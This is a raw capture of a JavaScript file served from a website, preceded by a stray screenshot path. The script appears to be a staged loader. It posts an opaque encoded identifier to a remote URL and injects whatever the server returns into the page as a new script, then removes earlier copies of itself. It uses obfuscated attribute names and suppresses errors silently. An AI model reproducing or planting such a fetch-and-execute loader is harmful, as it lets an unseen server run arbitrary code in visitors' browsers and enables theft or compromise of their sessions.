

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.sajjadbd.com/?qxiqin=56x5
body_size: 455
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://www.sajjadbd.com/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","kMIysGxRFaMu+oyt5wCJ1k5FRitTNFVFVXdORUd2cTJuSEtJZ09lTElNTExWQWFraWMvclJ4aHdOTVU9"];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();